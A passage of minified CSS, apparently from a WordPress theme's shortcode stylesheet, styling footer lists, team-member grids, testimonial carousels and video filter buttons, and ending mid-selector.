.contact-information{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information li{padding:10px 0;font-style:italic;}.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information li span{margin-right:20px;}.footer-link-shortcode-wrapper.style_1{font-family:Nunito Sans;}.footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li{padding:10px 0;font-style:italic;}.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list{list-style:none;list-style-type:none;padding:0;margin:0;font-weight:600;}.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li{padding:6px 0;font-style:italic;text-transform:uppercase;}.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li:first-child{margin-top:25px;}.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li a:hover{text-decoration:underline;}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list{list-style:none;list-style-type:none;padding:0;margin:0;font-weight:600;text-align:right;}@media screen and (max-width:767px){.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list{text-align:left;}}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li{display:inline-block;font-weight:700;font-size:13px;margin-left:30px;padding:6px 0;text-transform:uppercase;}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li:first-child{margin-left:0;}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li a{color:#ababab;}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li a:hover{text-decoration:underline;color:#90c;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content{padding-top:15px;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li{float:left;overflow:hidden;opacity:1;padding-bottom:10px;padding-right:10px;position:relative;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li:hover{opacity:0.7;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li a{position:relative;z-index:2;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li img{width:100%;position:relative;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-2 li{width:50%;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-3 li{width:33.33333%;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-4 li{width:25%;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-5 li{width:20%;}.footer-social-shortcode-wrapper .footer-social-content .social-list.align-center{text-align:center;}.footer-social-shortcode-wrapper .footer-social-content .social-list.align-left{text-align:left;}.footer-social-shortcode-wrapper .footer-social-content .social-list.align-right{text-align:right;}@media screen and (max-width:767px){.footer-social-shortcode-wrapper .footer-social-content .social-list.align-right{text-align:left;}}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list{list-style:none;list-style-type:none;padding:0;margin:0;}@media screen and (max-width:767px){.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list{text-align:left;}}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li{display:inline-block;margin-left:30px;}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li:first-child{margin-left:0;}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li a{font-weight:700;font-size:13px;text-transform:uppercase;}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li a:hover{text-decoration:underline;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li{display:inline-block;margin-left:15px;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li:first-child{margin-left:0;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li a{color:#90c;display:inline-block;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:45px;height:45px;line-height:43px;border:2px solid #e0e0e0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li{display:inline-block;margin-left:15px;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li:first-child{margin-left:0;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li a{color:#90c;display:inline-block;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:45px;height:45px;line-height:43px;border:2px solid rgba(224, 224, 224, .2);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid .teammember-list .team-item{float:left;padding:5px;width:25%;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid .teammember-list .team-item{width:33.33333%;}}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid .teammember-list .team-item{width:50%;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item:hover .team-content:before{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item:hover .team-content .team-meta{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info{float:left;width:50%;padding:5px;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info{width:100%;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content{border:1px solid #e0e0e0;padding:40px;height:100%;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content{padding:20px;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content .info-title{margin:15px 0;}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content{position:relative;}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content:before{background-color:rgba(153, 0, 204, .8);content:"";opacity:0;visibility:hidden;position:absolute;bottom:0;left:0;right:0;top:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta{opacity:0;visibility:hidden;position:absolute;left:0;right:0;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-title{color:#fff;font-family:Nunito Sans;font-size:18px;text-transform:uppercase;}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-title{font-size:14px;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-position{color:#fff;font-style:italic;font-family:Nunito Sans;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore{position:relative;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore:hover .team-viewmore{color:#90c;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore{background-color:#333;position:absolute;bottom:0;color:#fff;left:0;right:0;top:0;margin:5px;text-align:center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button .plus-sign{font-size:50px;}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button .plus-sign{font-size:30px;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button p{font-size:18px;font-weight:700;text-transform:uppercase;}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button p{font-size:14px;}}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item{float:left;padding:10px;width:50%;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item:hover .team-content .team-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-image{overflow:hidden;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta{text-align:center;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title{font-family:Nunito Sans;margin-bottom:10px;margin-top:30px;text-transform:uppercase;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title{font-size:16px;}}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title{font-size:14px;}}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-position{color:#ababab;font-family:Nunito Sans;font-style:italic;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item{padding:10px;float:left;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image .member-socials{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-2{width:50%;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-3{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-3{width:50%;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4{width:25%;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4{width:50%;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5{width:20%;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5{width:50%;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6{width:16.66667%;}@-moz-document url-prefix(){width:calc(16.666666% - .1px);}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6{width:50%;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image{overflow:hidden;position:relative;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials{padding-left:30px;position:absolute;left:0;bottom:15px;width:100%;list-style-type:none;list-style:none;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social{padding:1px 0;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a{font-size:13px;font-weight:700;text-transform:uppercase;color:#ababab;position:relative;left:-19px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a:hover{color:#90c;left:0;text-decoration:underline;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a:hover i{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a i{margin-right:5px;min-width:12px;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta{text-align:center;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title{font-family:Nunito Sans;margin-bottom:10px;margin-top:30px;text-transform:uppercase;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title{font-size:16px;}}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title{font-size:14px;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-position{color:#ababab;font-family:Nunito Sans;font-style:italic;}.testimonial-shortcode-wrapper.carousel{text-align:center;position:relative;}.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item:focus{outline:none;}.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .quote-sign{color:#90c;font-size:200px;font-style:italic;font-family:Nunito Sans;height:200px;margin-top:-60px;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .quote-sign{font-size:150px;height:150px;}}.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content{color:rgba(0, 0, 0, .8);font-family:Nunito Sans;font-size:34px;font-style:italic;letter-spacing:2px;padding:30px 14% 0 14%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content{font-size:24px;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content{font-size:18px;}}.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content .text-testimonial{color:#333;}.testimonial-shortcode-wrapper.carousel .testimonial-nav{margin-top:60px;padding:0 28%;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel .testimonial-nav{padding:0 5%;}}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current img{opacity:1;-webkit-transform:scale(2.1);-ms-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current .testimonial-title{display:block;font-family:Nunito Sans;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current .testimonial-position{display:block;font-family:Nunito Sans;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item:focus{outline:none;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item img{opacity:0.5;padding:30px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item .testimonial-title{display:none;font-size:9px;padding-top:5px;text-transform:uppercase;-webkit-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item .testimonial-position{font-size:7px;font-style:italic;display:none;margin-bottom:8px;padding-top:5px;-webkit-transform:scale(2.1);-ms-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev,.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:99;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:before,.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:hover:before,.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:hover:before{color:#333;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev{left:20px;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev{left:5px;}}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next{right:20px;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next{right:5px;}}.testimonial-shortcode-wrapper.carousel_2{text-align:center;position:relative;}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item:focus{outline:none;}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content{color:#212121;font-family:Nunito Sans;font-size:24px;font-weight:700;padding:30px 14% 0 14%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content{font-size:20px;padding:20px 14% 0 14%;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content{font-size:14px;padding:20px 14% 0 14%;}}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author{margin-top:50px;}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author img{margin:0 auto;max-width:120px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author img{max-width:80px;}}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-title{font-family:Nunito Sans;font-size:18px;margin-bottom:5px;padding-top:15px;text-transform:uppercase;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-title{font-size:16px;}}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-position{font-family:Nunito Sans;font-size:14px;font-style:italic;margin-bottom:8px;padding-top:5px;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev,.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:0;z-index:99;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before,.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:hover:before,.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:hover:before{color:#333;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev{left:20px;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev{left:0;}}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:hover:before{background-image:url(../haru-circle/assets/images/leaf-prev.png);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before{background-image:url(../haru-circle/assets/images/leaf-prev-hover.png);background-size:cover;content:"";width:88px;height:170px;display:block;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before{width:75px;height:145px;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before{width:70px;height:136px;}}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next{right:20px;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next{right:0;}}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:hover:before{background-image:url(../haru-circle/assets/images/leaf-next.png);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before{background-image:url(../haru-circle/assets/images/leaf-next-hover.png);background-size:cover;content:"";width:88px;height:170px;display:block;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before{width:75px;height:145px;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before{width:70px;height:136px;}}.testimonial-shortcode-wrapper.carousel_3{text-align:center;position:relative;}.testimonial-shortcode-wrapper.carousel_3.background-dark .testimonial-list .testimonial-item .testimonial-content{color:#fff;}.testimonial-shortcode-wrapper.carousel_3.background-dark .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title{color:#fff;}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item:focus{outline:none;}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-image img{margin:0 auto;max-width:120px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-image img{max-width:80px;}}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content{font-family:Nunito Sans;font-size:24px;font-style:italic;letter-spacing:2px;padding:30px 20% 0 20%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content{font-size:20px;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content{font-size:16px;}}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title{font-family:Nunito Sans;font-size:18px;padding-top:30px;margin-bottom:5px;text-transform:uppercase;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title{font-size:16px;}}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-info{padding-left:20px;}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-info span{font-family:Nunito Sans;font-size:14px;font-weight:normal;font-style:italic;text-transform:none;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev,.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:99;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:before,.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:hover:before,.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:hover:before{color:#333;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev{left:30px;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev{left:0;}}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next{right:30px;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next{right:0;}}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}.video-shortcode-wrapper.grid .video-content .video-filter,.video-shortcode-ajax.grid .video-content .video-filter,.video-shortcode-wrapper.masonry .video-content .video-filter,.video-shortcode-ajax.masonry .video-content .video-filter,.video-shortcode-wrapper.grid_special .video-content .video-filter,.video-shortcode-ajax.grid_special .video-content .video-filter{list-style:none;list-style-type:none;padding:0;}.video-shortcode-wrapper.grid .video-content .video-filter.align_left,.video-shortcode-ajax.grid .video-content .video-filter.align_left,.video-shortcode-wrapper.masonry .video-content .video-filter.align_left,.video-shortcode-ajax.masonry .video-content .video-filter.align_left,.video-shortcode-wrapper.grid_special .video-content .video-filter.align_left,.video-shortcode-ajax.grid_special .video-content .video-filter.align_left{text-align:left;}.video-shortcode-wrapper.grid .video-content .video-filter.align_center,.video-shortcode-ajax.grid .video-content .video-filter.align_center,.video-shortcode-wrapper.masonry .video-content .video-filter.align_center,.video-shortcode-ajax.masonry .video-content .video-filter.align_center,.video-shortcode-wrapper.grid_special .video-content .video-filter.align_center,.video-shortcode-ajax.grid_special .video-content .video-filter.align_center{text-align:center;}.video-shortcode-wrapper.grid .video-content .video-filter.align_right,.video-shortcode-ajax.grid .video-content .video-filter.align_right,.video-shortcode-wrapper.masonry .video-content .video-filter.align_right,.video-shortcode-ajax.masonry .video-content .video-filter.align_right,.video-shortcode-wrapper.grid_special .video-content .video-filter.align_right,.video-shortcode-ajax.grid_special .video-content .video-filter.align_right{text-align:right;}.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li a,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li a,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li a{border:2px solid #e0e0e0;display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a:hover,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li a:hover,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a:hover,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li a:hover,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a:hover,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li a:hover,.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a.selected,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li a.selected,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a.selected,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li 